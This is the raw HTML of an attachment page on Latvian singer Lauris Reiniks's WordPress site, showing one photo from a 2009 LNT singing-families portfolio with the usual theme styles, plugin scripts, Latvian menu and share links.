

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/
body_size: 41199
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 544520_01_0</title>

<link rel="stylesheet" href="http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 544520_01_0 Comments Feed" href="http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-184' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="544520_01_0" />
<meta property="og:url" content="http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:55:12+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:55:12+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.com/wp-content/uploads/2014/10/544520_01_0.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4344 attachmentid-4344 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.com" >
							<img src="http://laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">544520_01_0</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4344" class="post-4344 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">544520_01_0</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.com/wp-content/uploads/2014/10/544520_01_0.jpg'><img width="300" height="201" src="http://laurisreiniks.com/wp-content/uploads/2014/10/544520_01_0-300x201.jpg" class="attachment-medium" alt="544520_01_0" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.com/portfolio/lnt-dziedosas-gimenes-2009/544520_01_0/&media=http://laurisreiniks.com/wp-content/uploads/2014/10/544520_01_0.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



